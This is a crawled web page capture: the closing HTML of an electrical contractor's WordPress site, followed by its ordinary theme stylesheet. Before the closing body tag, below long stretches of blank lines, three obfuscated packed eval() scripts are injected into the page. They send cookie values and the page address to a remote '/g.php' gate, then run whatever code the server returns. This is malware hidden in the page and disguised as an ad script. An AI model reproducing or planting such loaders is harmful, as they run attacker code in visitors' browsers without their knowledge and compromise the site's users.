92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|lat|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 01:42:07 -->

--- FILE ---
content_type: text/css
request_url: https://eliteelectrics.net/wp-content/themes/elite/style.css
body_size: 9868
content:
/*

Theme Name: Blue Diamond

Theme URI: -

Description: Blue Diamond Wordpress Theme

Version: 1.0

Author: Goodlayers

Author URI: http://goodlayers.com

License:

License URI:

*/



/* #Style Reset

================================================== */
@font-face {
    font-family: 'myriad_proregular';
    src: url('fonts/myriadpro-regular-webfont-webfont-webfont.eot');
    src: url('fonts/myriadpro-regular-webfont-webfont-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/myriadpro-regular-webfont-webfont-webfont.woff') format('woff'),
         url('fonts/myriadpro-regular-webfont-webfont-webfont.ttf') format('truetype'),
         url('fonts/myriadpro-regular-webfont-webfont-webfont.svg#myriad_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'myriadpro_boldsemicn';
    src: url('fonts/myriadpro-boldsemicn-webfont.eot');
    src: url('fonts/myriadpro-boldsemicn-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/myriadpro-boldsemicn-webfont.woff') format('woff'),
         url('fonts/myriadpro-boldsemicn-webfont.ttf') format('truetype'),
         url('fonts/myriadpro-boldsemicn-webfont.svg#myriadpro_boldsemicn') format('svg');
    font-weight: normal;
    font-style: normal;

}

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed, 

figure, figcaption, footer, header, hgroup, 

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

	margin: 0; padding: 0; border: 0;

	font-size: 100%; font: inherit; vertical-align: baseline; }

article, aside, details, figcaption, figure, 

footer, header, hgroup, menu, nav, section { display: block; }

body { background:url(images/bg.png) repeat-x #ffffff; font-family:Arial, Helvetica, sans-serif;
color:#434343;
}

a{ text-decoration: none; }

ol, ul { list-style: none; }

blockquote, q { quotes: none; }

blockquote:before, blockquote:after,

q:before, q:after { content: ''; content: none; }

table { border-collapse: collapse; border-spacing: 0; }

.table1 table{
border:none !important ;
}
.table1 table td{
border:none  !important;
}



/* #Basic Styles

================================================== */

body {

	line-height: 155%; line-height:1.55; 

	-webkit-text-size-adjust: 100%;

	 }

h1, h2, h3, h4, h5, h6 {

	font-weight: normal; line-height: 1.3; margin-bottom: 0px;

	 }	
	h2{
	color:#AE0000;
	} 

/*--- web safe font ---* 

	HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serifs

	Georgia, "Times New Roman", Times, serif

 *--- web safe font ---*/

 

p{ margin-bottom: 20px; }

p:last-child{ margin-bottom: 0px;}



table { border-width: 0px; border-style: none; }

tr th{ border-bottom-width: 1px; border-bottom-style: solid; text-align: left; }

tr th, tr td{ padding: 9px 20px; border-right: 1px solid; }

tr th:last-child, tr td:last-child{ border-right: 0px; }

table th{ font-weight: bold; }

	

em { font-style: italic; }

strong { font-weight: bold; }

small { font-size: 80%; }	

sup { height: 0; line-height: 1; position: relative; top: -0.6em; 

	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}

sub { height: 0; line-height: 1; position: relative; top: +0.2em; 

	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}



ul,ol{ margin-left: 30px; }

ul{ list-style: disc; }	

ol{ list-style: decimal; }

	

blockquote{ margin: 10px 10px 10px 20px; padding: 15px 20px 15px 25px; border-left-width: 3px; border-left-style: solid;

	font-style: oblique; font-size: 17px; font-family: Georgia,"Times New Roman",Times,serif; }



form, fieldset{ margin-bottom: 20px; }	



button, input[type="submit"], input[type="reset"], input[type="button"] { 

	margin: 0px; padding: 7px 13px; display: inline-block; font-size: 12px; 

	font-weight: bold; cursor: pointer; border-width: 0px; border-style: solid; }

	

/*	

button, input[type="submit"], input[type="reset"], input[type="button"] { 

	margin: 0px; padding: 6px 12px; display: inline-block; 

	background: url('images/button-gradient.png') repeat-x; font-weight: bold; cursor: pointer; 

	border-width: 1px; border-style: solid;

	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {

	background-image: url('images/button-gradient-hover.png'); }

*/

	

input[type="text"], input[type="password"], input[type="email"],

textarea, select {  padding: 4px 4px; margin: 0; outline: none; max-width: 100%; margin-bottom: 10px; border-width: 1px; border-style: solid;

	-moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; }

input[type="checkbox"], input[type="radio"] { display: inline; margin-bottom: 10px; }	

select { padding: 0; }	



/* #Wordpress Style

================================================== */

.alignleft, img.alignleft { float:left; margin: 5px 20px 20px 0px; }

.alignright, img.alignright { float:right; margin: 5px 0px 20px 20px; }

.aligncenter, img.aligncenter { display:block; margin: 5px auto; }

.alignnone, img.alignnone { margin: 0px 0px 0px 0; }

.wp-caption { text-align: center; padding: 8px 3px 5px;

	border-width: 1px; border-style: solid; background: #ffffff;  }

.wp-caption img { border: 0 none; padding: 0; margin: 0; max-width: 98.5%; width: auto; }

.wp-caption p.wp-caption-text { line-height: 1.5; font-size: 10px; margin: 0; }

.wp-smiley { margin: 0 !important; max-height: 1em; }



.gallery dl {}

.gallery dt {}

.gallery dd {}

.gallery dl a {}

.gallery dl img {}

.gallery-caption {}



.size-full {}

.size-large {}

.size-medium {}

.size-thumbnail {}



.sticky{}

.bypostauthor{}



/* #Custom Style

================================================== */

.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }



.pt20{ padding-top: 20px !important; }

.pb20{ padding-bottom: 20px !important; }

.mb0{ margin-bottom: 0px !important; }

.mb10{ margin-bottom: 10px !important; }

.mb20{ margin-bottom: 20px !important; }

.mb30{ margin-bottom: 30px !important; }

.mb40{ margin-bottom: 40px !important; }



/*--- color animation ---*/

a, .portfolio-context{

	transition: color 300ms, background-color 300ms, opacity 300ms;

	-moz-transition: color 300ms, background-color 300ms, opacity 300ms;    /* FF3.7+ */

	-o-transition: color 300ms, background-color 300ms, opacity 300ms;      /* Opera 10.5 */

	-webkit-transition: color 300ms, background-color 300ms, opacity 300ms; /* Saf3.2+, Chrome */ }



/* #Theme Style

================================================== */



/*--- custom full background ---*/

div.gdl-custom-full-background{ position: fixed; top: -50%; left: -50%; width: 200%; height: 200%; z-index: -1; }

div.gdl-custom-full-background img{ 

	position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto;

	min-width: 50%; min-height: 50%; z-index: -1; }

	

/*--- button ---*/

a.gdl-button{ display: inline-block; cursor: pointer; padding: 1px 15px; 

	height: 28px; line-height: 27px; margin-bottom: 20px; margin-right: 10px; font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif; font-weight: bold; }

a.gdl-button.small{ padding: 1px 12px; height: 26px; line-height: 26px; font-size: 11px; }

a.gdl-button.large{ padding: 2px 20px; height: 33px; line-height: 34px; font-size: 14px; }



/*

a.gdl-button{ display: inline-block; font-weight: bold; cursor: pointer; 

	padding: 1px 15px; height: 28px; line-height: 28px;

	border-width: 1px; border-style: solid;  

	background: url('images/button-gradient.png') repeat-x; 

	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

a.gdl-button:hover{ background-image: url('images/button-gradient-hover.png'); }

*/



/*--- preloader ---*/

.preloader { display: block; background:url(images/loading.gif) center center no-repeat; }



/*--- logo ---*/

div.logo-wrapper{ text-align: center; margin: 0px 10px; max-width: 100%; } 

div.logo-wrapper img{display: inline-block; position: absolute; z-index: 1; }

div.logo-wrapper h1{ margin: 0px; visibility: visible !important; } 


.logo-wrapper {padding-top:0 !important; padding-bottom:0 !important;}
div.logo-right-text{ margin-left: 0px; margin-right:0px; }

div.logo-right-text-content{   margin-top: 18px; overflow: hidden; width: 671px;}
.logo-wrapper-back{background: url("images/headerbk.png") no-repeat scroll 0 0 transparent; height: 122px; width: 960px;}
.logoright3{background:url(images/phonenumber.png) no-repeat;    color: #212020;
    float: right;
    font-size: 25px;
    height: 42px;
    margin-right: 17px;
/*    margin-top: 20px;*/
    margin-top:0px;
    text-align: center;
    text-indent: 36px;
    width: 206px;
	  font-family: 'myriad_proregular';}


.logoright{   float: left;
       margin-top: 12px;
    width: 236px;}

.right1{ 
    color: #FFFFFF;
    font-family: 'myriadpro_boldsemicn';
    font-size: 29px;
   
    text-align: left;
}
	
.right2{
background:url(images/headerbox.png) no-repeat; 
  color: #212020;
    font-size: 25px;
    height: 35px;
    line-height: 1.3;
    text-align: center;
    width: 235px;
}
.logoright2{float: left;
   margin-left: 10px;
    width: 130px;
}
	
div.logo-right-text { float: right;text-align: right!important;}
div.logo-right-text { margin-top: 0px !important;}


/*--- top navigation ---*/

div.top-navigation-wrapper{height: 0px; }

div.top-navigation-wrapper-gimmick{ height: 3px;  }

div.top-navigation.container{ text-align: center; font-size: 11px; padding-top: 7px; padding-bottom: 7px; line-height: 100%; }

div.top-navigation-left{ float: left; line-height: 17px; margin-left: 10px; }

div.top-navigation-right{ float: right; margin-right: 10px; }



/*--- social icon ---*/

div.social-wrapper { float: right; margin-top: 15px; }

div.social-icon { float: left; margin-right: 10px; cursor: pointer; }

div.social-icon:last-child { margin-right: 0px; }



/*--- navigation ---*/

div.gdl-navigation-wrapper{ position: relative; }

div.navigation-wrapper{ 

	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }



div.responsive-menu-wrapper{ margin: 0px 10px; }

div.responsive-menu-wrapper select{ width: 100%; height: 25px; }



/*--- top search ---*/

div.top-search-wrapper .gdl-search-form{ float: right; position: relative; }

div.top-search-wrapper .gdl-search-form form{ margin-bottom: 0px; }

div.top-search-wrapper input[type="text"]{ margin: 0px; border: 0px; padding: 10px 35px 10px 10px;  

	height: 14px; line-height: 14px; font-size: 11px; width: 160px; display: block; 

	

	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }

div.top-search-wrapper input[type="text"]:focus { 

	border: 0px; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }

div.top-search-wrapper input[type="submit"]{ border: 0px; padding: 0px;

	width: 24px; height: 14px; float: left; display: block; 

	position: absolute; top: 50%; margin-top: -7px; right: 10px;

	border-left-width: 1px; border-left-style: solid;

	-webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;  }



/*--- page title ---*/

div.page-header-wrapper{ margin: 0px 10px 0px; overflow: hidden;display: none; }

div.page-header-top-gimmick{ height: 5px; }

h1.page-header-title{ font-size: 21px; font-weight: normal; display: inline-block; 

	margin: 33px 20px 33px 0px; }

span.page-header-caption{ font-size: 17px; }



div.gdl-header-wrapper{ margin-bottom: 22px; padding-right: 50px; }

h3.gdl-header-title{ font-size: 18px; font-weight: normal; margin: 0px 10px 0px 0px; display: inline-block; }



/*--- page content ---*/

div.gdl-page-item{ padding-top: 5px; }

div.content-wrapper.container{ overflow: hidden; padding-top: 20px !important;}



/*--- top slider / layer slider ---*/

div.gdl-top-slider{ margin-top: 12px; }

div.gdl-top-layer-slider-wrapper{ margin: 0px 4px; }



div.gdl-top-layer-slider-wrapper,

div.gdl-top-slider .gdl-slider-wrapper{ /*padding-bottom: 50px;*/ background-repeat: no-repeat; 

	/*background-image: url('images/top-slider-bottom-shadow.png'); background-position: center bottom; */

	

	-webkit-background-size: 100% 50px;

	-moz-background-size: 100% 50px;

	background-size: 100% 50px;	}



div.anythingSlider .arrow.back,

div.gdl-top-slider .nivo-directionNav a.nivo-prevNav,

div.gdl-top-slider .flex-direction-nav li .flex-prev{ left: -30px; background-repeat: no-repeat;

	background-image: url('images/top-slider-nav-left.png'); background-position: center center;

	width: 30px; height: 144px; top: 50%; margin-top: -72px; }

div.anythingSlider .arrow.forward,

div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,

div.gdl-top-slider .flex-direction-nav li .flex-next{ right: -30px; background-repeat: no-repeat;

	background-image: url('images/top-slider-nav-right.png'); background-position: center center;

	width: 30px; height: 144px; top: 50%; margin-top: -72px; }



/*--- sidebar ---*/



div.gdl-page-item.columns{ float: right; }

div.gdl-left-sidebar.columns{ float: left; }



div.custom-sidebar{ margin-bottom: 10px; position: relative; margin-left:0px; }

h3.custom-sidebar-title{ font-weight: normal; padding-bottom: 10px; margin-bottom: 8px; position: relative; }

	

div.gdl-sidebar-wrapper{ overflow: hidden; }

div.gdl-right-sidebar .sidebar-wrapper{ padding-top:0px; padding-left:0px; }
/*div.gdl-right-sidebar .sidebar-wrapper{ padding-top: 35px; padding-left: 20px; }*/

div.gdl-right-sidebar .custom-sidebar-title{ padding-left: 20px; width: 100%; margin-left: -20px; }

div.gdl-left-sidebar .sidebar-wrapper{ padding-top: 35px; padding-right: 20px; }

div.gdl-left-sidebar .custom-sidebar-title{ padding-right: 20px; width: 100%; }

	

/*--- footer ---*/

div.footer-top-bar{/* height: 4px;*/ }

div.footer-wrapper{ overflow: hidden; }



div.footer-twitter-wrapper{ padding: 19px 0px; }

div.footer-twitter-wrapper .gdl-twitter-wrapper{ position: relative; margin: 0px 10px; padding-left: 30px; padding-right: 30px; } 

div.footer-twitter-wrapper ul{ margin: 0px; list-style: none; }



div.gdl-twitter-navigation{ position: absolute; right: 0px; top: 50%; margin-top: -4px; z-index: 999; }

div.gdl-twitter-navigation a{ width: 6px; height: 9px; float: left; cursor: pointer; margin-left: 10px; 



	-webkit-user-select: none; /* Chrome/Safari */        

	-moz-user-select: none; /* Firefox */

	-ms-user-select: none; /* IE10+ */}

div.gdl-twitter-navigation a:first-child{ margin-left: 0px; }

div.gdl-twitter-navigation a.next{ background-position: -6px; }



/*--- copyright ---*/

div.copyright-wrapper{ margin: 0px 10px; padding: 26px 0px; font-size: 11px; }

div.copyright-left{ float: left; line-height: 1.9; color: #262525; font-size:13px; font-family:Arial, Helvetica, sans-serif;}
div.copyright-left a {color: #262525; margin:12px;}

div.copyright-right{ float: right; line-height: 1.9; color: #262525; font-size:13px; font-family:Arial, Helvetica, sans-serif;text-align:right;}

div.copyright-right a{ margin: auto 10px; }





/*-- about author (blog) ---*/

div.about-author-wrapper{ margin-top: 30px; margin-bottom: 30px; padding: 18px; }

div.about-author-avartar{ float: left; margin-right: 20px; }

div.about-author-info{ overflow: hidden; }

h5.about-author-title{ font-size: 18px; margin-top: 3px; margin-bottom: 10px; }



/*--- single portfolio ---*/

div.gdl-single-portfolio{ margin-bottom: 25px; }

div.single-portfolio .port-media-wrapper{ max-width: 68%; width: 68%; float: left; margin-right: 20px; overflow: hidden; }

div.single-portfolio .port-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.single-portfolio .port-info-wrapper{ padding-bottom: 25px; margin-bottom: 25px;

	border-bottom-width: 1px; border-bottom-style: solid; }

div.single-portfolio .port-info{ margin-bottom: 6px; }

div.single-portfolio .port-info .head{ font-weight: bold; }

div.single-portfolio .port-content-wrapper{ overflow: hidden; }

div.single-portfolio .port-nav{ margin-bottom: 15px; }

div.single-portfolio .gdl-related-portfolio{ padding-top: 30px; }

div.row div.gdl-related-portfolio div.gdl-header-wrapper{ margin-bottom: 30px; }



div.single-portfolio.single-sidebar .port-media-wrapper,

div.single-portfolio.both-sidebar .port-media-wrapper{ max-width: 100%; margin-right: 0px; float: none; margin-bottom: 20px; }

div.single-portfolio.single-sidebar .port-content-wrapper,

div.single-portfolio.both-sidebar .port-content-wrapper{ overflow: visible; }

div.single-portfolio.single-sidebar .port-nav .port-prev-nav, 

div.single-portfolio.single-sidebar .port-nav .port-next-nav, 

div.single-portfolio.both-sidebar .port-nav .port-prev-nav,

div.single-portfolio.both-sidebar .port-nav .port-next-nav { margin-bottom: 15px; }



/*--- Leave Reply ---*/

h3.social-share-title{ font-size: 18px; }

div.social-shares ul{ list-style: none; margin-left: 0px; }

div.social-shares ul li{ float: left; margin-right: 8px; margin-bottom: 8px; }

div.social-shares ul li img{ display: block; }



/*--- Comments ---*/

div.comment-wrapper{  margin-top: 40px; }

div.comment-wrapper .comment-title{  font-size: 18px; }

div.comment-wrapper .comment-form-comment{  margin-right: 40px; }

div.comment-wrapper #reply-title{ font-size: 18px; margin-bottom: 15px; }



div.comment-wrapper input[type="text"], input[type="password"] {

	width: 320px; height: 20px; max-width: 70%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; float: left; }

div.comment-wrapper textarea{

	height: 165px; width: 590px; max-width: 100%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; }



div.comment-wrapper input { float: left; }

div.comment-wrapper label { float: left; line-height: 32px; margin: 5px 0px 0px 10px; }

div.comment-wrapper span { line-height: 24px; margin-right: 2px; }



div.comment-wrapper .comment-form-captcha img { float: left; margin-right: 20px; margin-top: 1px; }

div.comment-wrapper .comment-form-captcha input { float: left; width: 205px; max-width: 40%; }



ol.comment-list{ margin: 0px; list-style: none; }

ol.comment-list .comment-body{ border-bottom-width: 1px; border-bottom-style: solid; margin-top: 22px; padding-bottom: 22px; }

ol.comment-list ul{ margin: 0px 0px 0px 30px; list-style: none; }

div.comment-avartar{ float: left; }

div.comment-context{ margin-left: 80px; }

span.comment-author{  margin-right: 5px; font-size: 16px; }

span.comment-date{  margin-right: 5px; font-style: italic; font-family: 'Droid Serif'; font-size: 11px;}

span.comment-time{ margin-right: 5px; font-style: italic; }

div.comment-content{ margin-top: 7px; }



div.comment-wrapper #respond{ margin-top: 30px; }



/*--- footer ---*/

div.footer-wrapper .custom-sidebar{ margin-bottom: 26px; }

div.footer-container{  margin-top: 17px;min-height: 295px;border-bottom:1px solid #AC9291; }

div.footer-container h3 {color:#ffffff !important;}



/*--- Site map ---*/

.page-wrapper.sitemap-page .custom-sidebar-title{ border: 0; padding-bottom: 0; }



/* #Page Item

================================================== */



/*--- accordion ---*/

ul.gdl-accordion{ list-style: none; margin-left: 0px; }

ul.gdl-accordion li{ position: relative; margin-bottom: 15px; overflow: hidden; } 

ul.gdl-accordion li:last-child{ margin-bottom: 0px; } 

ul.gdl-accordion li .accordion-title{ margin: 0px; padding: 5px 0px 5px 35px; font-weight: bold;

	font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; }

ul.gdl-accordion li .accordion-content{ margin: 15px 20px 10px 35px; }



ul.gdl-accordion li ul{ margin-left: 30px; list-style: disc; }

ul.gdl-accordion li li{ background: none; margin: 0px; overflow: visible; }



/*--- blog ---*/

div.gdl-blog-widget{ margin-bottom: 40px; }

div.gdl-blog-widget:last-child{ margin-bottom: 0px; }

div.gdl-blog-widget .blog-media-wrapper img{ display: block; }

div.gdl-blog-widget .blog-media-wrapper .flexslider{ overflow: hidden; }

div.gdl-blog-widget .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.gdl-blog-widget .blog-date-wrapper{ text-align: center; float: left; padding: 15px 2px 0px; 

	margin-right: 20px; line-height: 1; border-top-width: 3px; border-top-style: solid; width: 35px; } 

div.gdl-blog-widget .blog-date-value{ font-weight: bold; font-size: 27px; margin-bottom: 8px; }

div.gdl-blog-widget .blog-month-value{ font-size: 20px; margin-bottom: 5px; }

div.gdl-blog-widget .blog-year-value{ font-size: 13px; }

div.gdl-blog-widget .blog-content-wrapper{ overflow: hidden; }

div.gdl-blog-widget .blog-title{ font-size: 18px; font-weight: normal; 

	margin-bottom: 12px; margin-top: 20px; padding-right: 20px; }

div.gdl-blog-widget .blog-content{ padding-right: 20px; }



div.blog-item-holder .gdl-blog-medium{ margin-bottom: 40px; } 

div.blog-item-holder .gdl-blog-medium:last-child{ margin-bottom: 0px; } 

div.gdl-blog-medium .blog-date-wrapper{ text-align: center; float: left; padding: 0px 2px 0px; 

	margin-right: 20px; line-height: 1; width: 44px; } 

div.gdl-blog-medium .blog-date-value{ font-weight: bold; font-size: 34px; margin-bottom: 8px; }

div.gdl-blog-medium .blog-month-value{ font-size: 23px; margin-bottom: 5px; }

div.gdl-blog-medium .blog-year-value{ font-size: 16px; }

div.gdl-blog-medium .blog-content-wrapper{ overflow: hidden; padding-bottom: 40px; }	

div.gdl-blog-medium .blog-media-wrapper{ margin-bottom: 20px; margin-right: 20px; float: left; width: 29%; overflow: hidden; }

div.gdl-blog-medium .blog-media-wrapper img{ display: block; }

div.gdl-blog-medium .blog-media-wrapper .flexslider{ overflow: hidden; }

div.gdl-blog-medium .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.gdl-blog-medium .blog-context-wrapper{ overflow: hidden; }

div.gdl-blog-medium .blog-title{ font-size: 24px; font-weight: normal; margin-top: 0px; margin-bottom: 3px; }

div.gdl-blog-medium .blog-info-wrapper{ font-size: 12px; font-style: italic; margin-bottom: 15px; }

div.gdl-blog-medium .blog-tag,

div.gdl-blog-medium .blog-author,

div.gdl-blog-medium .blog-comment{ float: left; margin-right: 15px; } 

	

div.blog-item-holder .gdl-blog-full{ margin-bottom: 40px; } 

div.blog-item-holder .gdl-blog-full:last-child{ margin-bottom: 0px; } 

div.gdl-blog-full .blog-date-wrapper{ text-align: center; float: left; padding: 0px 2px 0px; 

	margin-right: 20px; line-height: 1; width: 44px; } 

div.gdl-blog-full .blog-date-value{ font-weight: bold; font-size: 34px; margin-bottom: 8px; }

div.gdl-blog-full .blog-month-value{ font-size: 23px; margin-bottom: 5px; }

div.gdl-blog-full .blog-year-value{ font-size: 16px; }

div.gdl-blog-full .blog-content-wrapper{ overflow: hidden; padding-bottom: 40px; }

div.gdl-blog-full .blog-media-wrapper{ margin-bottom: 25px; }

div.gdl-blog-full .blog-media-wrapper img{ display: block; }

div.gdl-blog-full .blog-media-wrapper .flexslider{ overflow: hidden; }

div.gdl-blog-full .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.gdl-blog-full .blog-title{ font-size: 24px; font-weight: normal; margin-top: 0px; margin-bottom: 3px; }

div.gdl-blog-full .blog-info-wrapper{ font-size: 12px; font-style: italic; margin-bottom: 15px; }

div.gdl-blog-full .blog-tag,

div.gdl-blog-full .blog-author,

div.gdl-blog-full .blog-comment{ float: left; margin-right: 15px; } 



